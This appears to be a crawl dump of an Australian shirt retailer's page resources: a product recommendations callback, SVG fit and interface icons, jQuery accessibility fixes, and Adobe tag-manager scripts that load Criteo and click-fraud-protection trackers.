3A%22v3.1.3%22%7D
body_size: 720
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"FON0409WHT","product_name":"Non-Iron Twill Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw975bcfb0/hi-res/SMART_SHIRTS/CT/FON0409WHT_MODEL_CUFF.jpg","product_url":"https://www.ctshirts.com/au/non-iron-twill-shirt---white/FON0409WHT.html"},{"id":"FON0219BLU","product_name":"Non-Iron Royal Oxford Shirt - Ocean Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf57119a7/FON0219BLU_COLLAR_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/non-iron-royal-oxford-shirt---ocean-blue/FON0219BLU.html"},{"id":"FON0216WHT","product_name":"Non-Iron Stretch Poplin Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2a68e6da/hi-res/SMART_SHIRTS/CT/FON0216WHT_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/non-iron-stretch-poplin-shirt---white/FON0216WHT.html"},{"id":"FON0409SKY","product_name":"Non-Iron Twill Shirt - Sky Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9a937b79/hi-res/SMART_SHIRTS/CT/FON0409SKY_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/non-iron-twill-shirt---sky-blue/FON0409SKY.html"},{"id":"FON0740SKY","product_name":"Non-Iron Twill Check Shirt - Cornflower Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb9fb0f81/hi-res/SMART_SHIRTS/CT/FON0740SKY_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/non-iron-twill-check-shirt---cornflower-blue/FON0740SKY.html"},{"id":"FON0413RYL","product_name":"Non-Iron Twill Check Shirt - Cobalt Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf9021f85/FON0413RYL_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/non-iron-twill-check-shirt---cobalt-blue/FON0413RYL.html"},{"id":"FON0412WSK","product_name":"Non-Iron Twill Stripe Shirt - Cornflower Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb9f5f1a5/hi-res/SMART_SHIRTS/CT/FON0412WSK_FOLDED.jpg","product_url":"https://www.ctshirts.com/au/non-iron-twill-stripe-shirt---cornflower-blue/FON0412WSK.html"},{"id":"FON0410SKY","product_name":"Non-Iron Puppytooth Shirt - Sky Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw658b8ffd/hi-res/SCS0013CHA_CLASSIC_COLLAR_STAY.jpg","product_url":"https://www.ctshirts.com/au/non-iron-puppytooth-shirt---sky-blue/FON0410SKY.html"},{"id":"FON0540WHT","product_name":"Cutaway Collar Non-Iron Twill Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbfedf29d/FON0540WHT_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/cutaway-collar-non-iron-twill-shirt---white/FON0540WHT.html"},{"id":"FON2260BGO","product_name":"Non-Iron Prince of Wales Check Shirt - Ocean Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb786a26/hi-res/SMART_SHIRTS/CT/FON2260BGO_FOLDED.jpg","product_url":"https://www.ctshirts.com/au/non-iron-prince-of-wales-check-shirt---ocean-blue/FON2260BGO.html"}],"recoUUID":"a868c831-e24a-413a-8f96-b25648a39cdb"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg
body_size: 259
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#cross-b_1_);}
</style>
<g transform="rotate(135 26.164 24.968)">
	<g>
		<path id="cross-a_1_" class="st0" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
	</g>
	<defs>
		<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse">
			<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
		</filter>
	</defs>
	<mask maskUnits="userSpaceOnUse" id="cross-b_1_">
		<g class="st1">
			<path id="cross-a_2_" class="st2" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
		</g>
	</mask>
	<g class="st3">
		<rect x="1.04" y="2.64" transform="matrix(0.7071 0.7071 -0.7071 0.7071 26.9604 -10.8176)" class="st0" width="51" height="49"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw64b7182c/options/slim_fit.svg
body_size: 1256
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #112148;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="m87.27,55.64c-2.16-23.73-5.18-36.92-9.24-40.32-3.93-3.3-13.02-6.75-14.67-7.36-.36-1.4-1.56-4.66-2.79-5.5l-.25-.13c-1.5-.49-13.58-.41-16.1.06l-.4.11s-.03.01-.04.02c-1.23.96-2.33,4.26-2.65,5.28-1.88.53-12.54,3.7-17.26,8.82-2.6,2.82-4.22,15.01-5.51,24.81l-.33,2.49c-3.14,23.32-2.91,42.95-2.91,43.13v6.73h10.12v-6.72c0-1.12,1.82-23.96,2.61-27.38.46-2.01,1.57-12.49,2.3-19.67.32,7.23.77,18.16.73,22.49-.06,7.23-1.09,30.53-1.1,30.77v.32s.27.15.27.15c.33.17,8.27,4.21,22.15,4.21s22.07-4.04,22.42-4.21l.29-.15v-.32c-.02-.24-1.06-24.2-1.16-31.43-.06-4.37.24-15.2.45-22.26.9,7.37,2.29,18.68,2.55,20.75.42,3.34,1.25,10.71,1.67,15.92.47,5.8.95,10.83.95,10.83l.22,6.71h9.56v-6.73c0-3.43-1.28-24.86-1.87-31.41ZM62.4,8.25l.04.14c0,.31-.1,2.29-1.03,4.16-1.11,2.23-3.14,4.17-3.98,4.91l-2.8-3.38c4.66-3.67,5.75-7.77,5.96-10.14.72,1.1,1.46,3.14,1.8,4.31Zm-10.38,9.41c-.07,0-.15,0-.22,0-1.97-.03-2.9-.28-3.4-.52l2.04-2.77c.38.09.96.2,1.6.2.59,0,1.18-.11,1.55-.19l2.13,2.57c-.44.26-1.53.72-3.69.72Zm-10.01-9.33c.22-.76.76-2.32,1.37-3.54.07,2.24,1.23,5.81,5.99,9.33l-2.42,3.29c-.81-.83-2.64-2.77-3.63-4.36-1.67-2.65-1.33-4.64-1.31-4.73Zm11.61,5.28l-.42.31.02.02c-.33.07-.76.13-1.19.13-.48,0-.94-.07-1.28-.14l.03-.03-.42-.29c-3.14-2.23-4.66-4.39-5.37-6.17,1.19-.15,3.67-.4,7.11-.4,2.98,0,5.42.25,6.6.4-.82,1.92-2.33,4.12-5.07,6.18Zm6.02-10.42c-.01.76-.13,1.92-.59,3.28-1.09-.15-3.68-.44-6.96-.44-3.72,0-6.32.28-7.44.43-.43-1.61-.21-2.76-.1-3.16,2.04-.33,12.95-.41,15.08-.11ZM16.11,92.78v-5.23h8.12v5.23h-8.12Zm10.75-33.33c-.74,3.24-2.39,23.53-2.61,27.11h-8.15c-.01-3.16.05-21.29,2.9-42.5l.33-2.49c1.14-8.63,2.87-21.68,5.25-24.27.19-.21.4-.41.61-.61,1.14,1.09,4.86,5.46,4.87,16.39,0,0-2.52,23.39-3.2,26.37Zm5,3.05c.05-6.72-1.3-29.41-1.3-29.41,0-11.14-3.72-15.56-4.99-16.75,4.56-4.04,12.97-6.74,15.4-7.46,0,.94.2,2.64,1.5,4.71,1.36,2.16,4.07,4.84,4.19,4.95l.41.4,1.02-1.38c.34.18.86.35,1.74.47v78.87c-10.81-.38-17.6-3.26-19.04-3.92.13-2.88,1.03-23.69,1.08-30.47Zm18.45,34.41V18.08c.42.04.9.07,1.46.07.08,0,.16,0,.23,0,.72,0,1.32-.05,1.83-.13v78.88c-.55.01-1.1.03-1.66.03-.64,0-1.25-.01-1.86-.03Zm23.54-3.94c-1.48.67-8.55,3.58-19.51,3.93V17.93c.86-.18,1.39-.43,1.68-.6l1.28,1.54.38-.31c.13-.1,3.11-2.53,4.62-5.56.76-1.53,1.01-3.09,1.09-3.96,2.25.86,10.14,3.97,13.77,6.88-1.04,1.26-3.9,5.8-3.53,17.08,0,0-.98,22.12-.9,28.84.09,6.78,1,28.19,1.13,31.13Zm5.53-16.81c-.43-5.23-1.25-12.62-1.67-15.97-.4-3.13-3.59-27.22-3.59-27.22-.36-11.03,2.46-15.53,3.41-16.73,3.72,3.44,6.65,16.72,8.72,39.49.57,6.27,1.77,26.22,1.86,30.82h-7.82c-.13-1.35-.52-5.61-.91-10.4Zm1.14,16.62l-.17-5.23h7.77v5.23h-7.6Z"/>
  <ellipse class="cls-1" cx="52.19" cy="16.18" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="23.8" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.21" cy="34.08" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="43.98" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="54.91" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="64.74" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="74.98" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.21" cy="85.34" rx=".82" ry=".77"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 91
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js
body_size: 259
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7b3ec3a767984ee3b65ad138b3180447-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js', "<script type=\"text/javascript\">  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash')},         \n      { event: \"viewItem\", item: utag_data.products[0].id}); \n</script>");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768828577280/js/accessibility-fixes.js
body_size: 1266
content:
//SERVICE BANNER FIXES
function reslickServiceBanner(num){
    $('.js-service-banner-carousel.slick-initialized').slick('unslick');
    $('.js-service-banner-carousel').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 3000,
        arrows: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>",
    });
}
if ($('.js-service-banner-carousel.slick-initialized').length > 0){
    reslickServiceBanner()
} else {
    $('.js-service-banner-carousel').one('init', function() {
        setTimeout(function () {
            reslickServiceBanner();
        }, 0);
    });
}

//PDP internal slick fix START
if ($('.js-internal-links-inner.slick-initialized').length > 0) {
    reinitInternalSlick();
} else {
    $('.js-internal-links-inner').one('init', function() {
        setTimeout(function () {
            reinitInternalSlick();
        }, 0);
    });
}
function reinitInternalSlick() {
    var $internalSlick = $('.js-internal-links-inner');
    var listWidth = $internalSlick.find('.slick-list').width();
    var widthCounter = 0;
    var $slides = $internalSlick.find('.slick-slide');
    var counter = 0;
    
    for (var i=0; i < $slides.length; i++) {
        widthCounter += $slides.eq(i).outerWidth(true);
    
        if (widthCounter < listWidth) {
            counter++;
        } else {
            break;
        }
    }
    $internalSlick.slick('unslick');
    $internalSlick.slick({
        infinite: false,
        slidesToShow2: true,
        slidesToShow: counter,
        swipeToSlide: true,
        variableWidth: true,
        swipe: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",
        arrows: true
    });
}
//PDP internal slick fix END

//COUNTRY ARIA REQUIRED BUG
setTimeout(function () {
    $('#dwfrm_singleshipping_shippingAddress_addressFields_county').attr('aria-required', 'false');
    $('#dwfrm_billing_billingAddress_addressFields_county').attr('aria-required', 'false');
}, 500);

//PDP EXTRAS SLICK BUG
var $extrasSlick = $('.js-pdp-addons-slick');
$extrasSlick.on('init', function() {
    setTimeout(function () {
        var $extrasPrevButton = $extrasSlick.find('.slick-prev');
        var $extrasNextButton = $extrasSlick.find('.slick-next');
        $extrasPrevButton.attr('aria-label', 'Previous extra product');
        $extrasNextButton.attr('aria-label', 'Next extra product');
    }, 0);
});

//fit tool button fix
$('.js-fit-tool-secondary-button').attr('role', 'button');

//checkout phone input info
$(".js-co-phoneno").each(function () {
    var infoText = $(this).find(".js-co-phoneno-info").text().trim();
    $(this).find("input.form__input").attr("aria-label", infoText);
});

//Payment validation error fix START
$('.js-payments-group').find('.payment__error').attr('role', 'alert');

// PDP CAROUSEL thumbnails alts
$(".pdpsmallimage__wrap img").attr("alt", "");

// cart page product's img and gift svg alt  remove
$(".js-cart-panel .js-thumb-img, .js-cart-panel .item__add-gift-icon").attr("alt", "");
 
$('.js-thumb-img').attr("alt", "");
$(document).on("ajaxComplete", function() {
    setTimeout(function () {
        $('.js-thumb-img').attr("alt", "");
    }, 1000);
});
 
$('.single-image').attr("alt", "");

//Minicart line items fix START
$('.js-mini-cart-product').find('img').attr('alt', '');
if ($('.js-minicart').length > 0) {
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.js-mini-cart-product').find('img').attr('alt', '');
            }
        });
    });

    observer.observe($('.js-minicart')[0], { childList: true, subtree: true });
}
//Cart page line items fix START
$('.js-cart-row').find('img').attr('alt', '');
$('.basket-img_class_attr').attr('alt', '');
//Cart page line items fix END

//Checkout payment adyen fix START
$('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
$('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');

if ($('.js-adyen-payment-methods').length > 0) {
    $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
    $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
                $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
            }
        });
    });

    observer.observe($('.js-adyen-payment-methods')[0], { childList: true, subtree: true });
}
//Checkout payment adyen fix END

//Checkout security icon START
$('.checkout-content__header-img').attr('alt', '');
//Checkout security icon END

//Fix missing shake a leg alt text
$("[src*=SHAKE_A_LEG]").attr('alt', 'Shake a leg!');

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 94
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/images/svg-icons/arrow-bottom.svg
body_size: -205
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="7" viewBox="0 0 11 7">
    <path fill="#FFFFFF" fill-rule="evenodd" d="M5.6.509L10.691 5.6l-.636.636L5.6 1.782 1.145 6.236.51 5.6 5.6.509z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -15
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw6c0decef/options/extra_slim_fit.svg
body_size: 2040
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #768399;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #112148;
      }
    </style>
  </defs>
  <path class="cls-1" d="m87.56,86.71c0-3.41-1.26-24.63-1.85-31.1-2.05-22.55-5.38-36.35-9.65-39.93-3.89-3.26-12.88-6.68-14.52-7.29-.37-1.44-1.64-4.89-2.92-5.54-1.1-.56-15.73-.43-16.47.15-1.22.95-2.31,4.21-2.63,5.23-1.87.53-12.41,3.67-17.09,8.74-2.58,2.79-4.18,14.87-5.46,24.57l-.33,2.46c-3.11,23.09-2.88,42.52-2.88,42.71v6.66h10.03v-6.66c0-1.11,1.81-23.72,2.58-27.11.45-1.98,1.74-12.55,2.6-19.83.18,7.34.43,18.35.39,22.62-.06,7.16-1.08,30.23-1.09,30.46v.32s.27.15.27.15c.33.17,8.19,4.17,21.93,4.17s21.86-4,22.19-4.17l.29-.15v-.32c-.02-.24-1.05-23.96-1.15-31.12-.06-4.47.25-15.91.46-22.94,1.04,7.34,2.73,19.34,2.99,21.45.42,3.31,1.23,10.6,1.65,15.77.46,5.7.94,10.7.94,10.72l.22,6.65h9.48v-6.66Zm-72.79,5.66v-5.16h8.03v5.16h-8.03Zm10.64-33c-.73,3.2-2.37,23.28-2.59,26.83h-8.06c-.01-3.14.05-21.08,2.87-42.07l.33-2.46c1.13-8.55,2.84-21.47,5.2-24.03.19-.21.4-.41.61-.61,1.18,1.06,5.04,5.33,5.25,15.61,0,0-2.95,23.77-3.62,26.73Zm46.53,33.19c-1.57.71-9.39,3.93-21.46,3.93s-19.66-3.22-21.19-3.92c.13-2.86,1.02-23.46,1.07-30.17.05-6.65-.84-29.73-.84-29.73-.2-10.48-4.06-14.81-5.38-15.97,5.3-4.67,15.79-7.54,15.9-7.57l.27-.07.08-.27c.33-1.12,1.38-4.15,2.32-4.96,1.41-.39,14.47-.47,15.44-.09.87.44,1.98,3.44,2.42,4.96l.06.21s.01.05.02.08c0,0,0,.02,0,.03h0c.06.17.17.37.49.38h.18c1.91.71,10.14,3.91,13.85,6.89-1.02,1.25-3.8,5.69-3.49,16.64,0,0-.97,22.17-.89,28.82.09,6.71.99,27.9,1.12,30.82Zm5.98-16.64c-.42-5.18-1.24-12.49-1.66-15.81-.39-3.07-4.05-27.21-4.05-27.21-.3-10.71,2.45-15.11,3.38-16.29,2.81,2.59,6.62,11.53,9.12,39.09.55,6.01,1.74,25.98,1.84,30.51h-7.73c-.12-1.35-.51-5.58-.9-10.29Zm1.13,16.45l-.17-5.16h7.68v5.16s-7.51,0-7.51,0Z"/>
  <g>
    <path class="cls-2" d="m86.26,92.86v-5.71c0-3.38-.78-24.84-1.36-31.26-2.89-31.83-8.09-39.37-10.2-41.13-3.88-3.25-11.56-5.85-13.11-6.35-.36-1.38-1.52-4.54-2.73-5.43l-.48-.21c-2.1-.43-13.47-.34-15.86.11l-.55.26s0,0,0,0c-1.17,1.08-2.2,4.13-2.51,5.12-1.75.48-11.01,3.23-15.69,8.29-3,3.25-5.6,19.64-6.32,27.69-1.83,20.45-2.14,41.7-2.14,41.91v6.7h9.33v-6.7c0-.69.91-11.5,2.43-28.94.27-3.06,1.88-14.48,2.87-21.37.31,7.89.85,22.11.81,26.85-.06,7.2-.98,30.49-.99,30.72v.31s.26.15.26.15c.27.15,6.64,3.6,20.46,3.6s20.51-3.63,20.79-3.79l.27-.15-.02-.31c-.01-.24-1.2-23.99-1.3-31.18-.06-4.83.41-18.39.68-25.57,1.24,6.85,3.48,19.3,3.76,21.52.38,2.98,2.52,28.93,2.54,29.15v5.71h9.05Zm-8.04-1.01v-4.74c0-.06-.02-.22-.04-.45h7.07c0,.19,0,.36,0,.49v4.7s-7.04,0-7.04,0ZM60.64,8.75l.03.12c0,.31-.1,2.28-1.02,4.14-1.1,2.21-3.12,4.14-3.95,4.88l-2.78-3.36c4.58-3.61,5.7-7.68,5.94-10.07.72,1.1,1.45,3.14,1.78,4.29Zm-10.56,9.33c-1.96-.03-2.88-.27-3.38-.51l2.04-2.78c.42.11,1.02.22,1.63.22.54,0,1.08-.12,1.44-.23l2.14,2.59c-.46.26-1.61.73-3.88.71Zm-9.74-9.28c.22-.74.74-2.27,1.34-3.47.08,2.16,1.12,5.64,5.98,9.24l-2.4,3.27c-.81-.83-2.62-2.76-3.61-4.33-1.65-2.63-1.32-4.6-1.3-4.7Zm11.55,5.25l-.41.31c-.32.08-.71.16-1.11.16-.47,0-.94-.08-1.31-.16h0s-.42-.31-.42-.31c-3.11-2.21-4.63-4.36-5.36-6.13,1.18-.15,3.65-.4,7.08-.4,2.96,0,5.38.25,6.55.4-.83,1.92-2.33,4.11-5.04,6.14Zm6.01-10.36c-.02.77-.15,1.92-.6,3.26-1.09-.15-3.66-.44-6.92-.44-3.73,0-6.32.28-7.42.43-.43-1.55-.26-2.69-.15-3.13,1.82-.34,12.98-.42,15.1-.12ZM16.32,91.86v-5.19h7.32v5.19h-7.32Zm9.75-34.68c-.68,7.77-2.19,25.21-2.4,28.48h-7.34c.06-3.32.46-22.65,2.13-41.32.83-9.3,3.47-24.3,6.05-27.1.38-.41.79-.8,1.23-1.18,1.03.9,4.06,4.38,4.26,14.29,0,0-3.54,22.32-3.93,26.82Zm4.43-26.8c-.19-9.99-3.17-13.6-4.37-14.65,4.39-3.58,11.05-5.74,13.18-6.37,0,.94.2,2.63,1.49,4.68,1.35,2.15,4.05,4.81,4.17,4.93l.41.41,1.02-1.38c.34.18.85.35,1.72.47v77.99c-10.46-.32-16.09-2.71-17.34-3.3.11-2.86.92-23.68.97-30.43.05-6.68-1.25-32.34-1.25-32.34Zm18.12,66.09V18.51c.42.04.88.07,1.45.08.08,0,.16,0,.23,0,.72,0,1.31-.05,1.82-.13v78.01c-.54.01-1.08.02-1.65.02-.64,0-1.25-.01-1.85-.03Zm21.45-64.59c0,.23-.94,23.52-.86,30.2.09,6.75,1.14,28,1.28,30.9-1.3.63-7.22,3.18-17.87,3.49V18.37c.85-.18,1.38-.42,1.66-.6l1.27,1.54.39-.31c.12-.1,3.09-2.51,4.6-5.54.77-1.54,1.01-3.1,1.09-3.97,2.07.69,8.95,3.14,12.41,6.04.06.05.13.11.2.18-1.03.95-3.5,4.05-3.9,12.14l-.28,4.01Zm5.59,26.01c-.39-3.1-4.42-25.15-4.59-26.08l-.27-1.48c-.03-9.73,2.79-13.28,3.8-14.24,2.02,2.31,6.63,10.68,9.29,39.9.52,5.77,1.21,23.72,1.34,29.67h-7.14c-.46-5.59-2.1-25.15-2.43-27.78Z"/>
    <path class="cls-2" d="m50.48,15.85c-.45,0-.82.34-.82.77s.37.77.82.77.82-.34.82-.77-.37-.77-.82-.77Z"/>
    <path class="cls-2" d="m50.48,24.97c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <path class="cls-2" d="m50.5,33.67c-.45,0-.82.34-.82.77s.37.77.82.77.82-.34.82-.77-.37-.77-.82-.77Z"/>
    <path class="cls-2" d="m50.48,45.06c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <path class="cls-2" d="m50.48,55.94c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <path class="cls-2" d="m50.48,65.72c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <path class="cls-2" d="m50.48,75.91c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <ellipse class="cls-2" cx="50.5" cy="85.45" rx=".82" ry=".77"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg
body_size: 1946
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Guarantee</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-2075 -113)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M 2075 113L 2135 113L 2135 173L 2075 173L 2075 113Z" fill="#FFFFFF"/>
</clipPath>
<g id="Guarantee" clip-path="url(#clip-0)">
<g id="Group">
<g id="6">
<use xlink:href="#path0_fill" transform="translate(2100.67 131.171)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path1_fill" transform="translate(2090.57 123.11)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path2_fill" transform="translate(2093.58 125.957)" fill="#001F49"/>
</g>
<g id="Star 2 (Stroke) (Stroke)">
<use xlink:href="#path3_fill" transform="matrix(-1 1.20749e-16 -1.24204e-16 -1 2127 159.146)" fill="#001F49"/>
</g>
<g id="Rectangle 9 (Stroke)">
<use xlink:href="#path4_fill" transform="translate(2095.86 152.508)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
